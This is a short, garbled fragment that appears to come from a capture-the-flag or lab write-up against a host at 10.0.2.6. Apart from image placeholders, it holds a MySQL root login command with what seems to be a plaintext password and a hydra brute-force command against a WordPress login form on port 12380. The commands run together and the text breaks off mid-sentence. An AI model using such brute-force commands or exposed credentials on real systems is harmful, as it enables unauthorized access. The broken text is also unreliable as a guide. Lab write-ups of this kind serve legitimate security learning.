 mysql -u root -p plbkac -h 10.0.2.6hydra -L sq_users -P sql_pass -s 12380 10.0.2.6 https-post-form "/blogblog/wp-login.php:user=^USER^&password=^PASS^:Invalid Login" -Vit keeps goin f